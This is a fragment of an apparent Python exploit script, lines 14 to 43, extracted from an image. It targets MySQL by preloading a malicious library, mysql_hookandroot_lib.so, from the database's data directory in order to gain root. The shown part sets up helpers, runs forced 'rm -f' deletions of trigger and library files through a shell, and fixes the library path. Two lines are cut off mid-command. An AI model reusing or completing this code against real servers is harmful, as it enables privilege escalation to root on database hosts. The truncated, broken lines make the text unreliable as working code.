 14 import argparse
15 import mysql.connector
16 import binascii
17 import subprocess
18
19
20 def info(str):
21     print "[+] " + str + "\n"
22
23 def errmsg(str):
24     print "[!] " + str + "\n"
25
26 def shutdown(code):
27     if (code==0):
28         info("Exiting (code: %d)\n" % code)
29     else:
30         errmsg("Exiting (code: %d)\n" % code)
31     exit(code)
32
33
34 cmd = "rm -f /var/lib/mysql/pocdb/poctable.TRG ; rm -f /var/lib/mysql/mysql_hookandroot
35 process = subprocess.Popen(cmd, shell=True, stdout=subprocess.PIPE, stderr=subprocess.
36 (result, error) = process.communicate()
37 rc = process.wait()
38
39
40 # where will the library to be preloaded reside? /tmp might get emptied on reboot
41 # /var/lib/mysql is safer option (and mysql can definitely write in there ;)
42 malloc_lib_path='/var/lib/mysql/mysql_hookandroot_lib.so'
43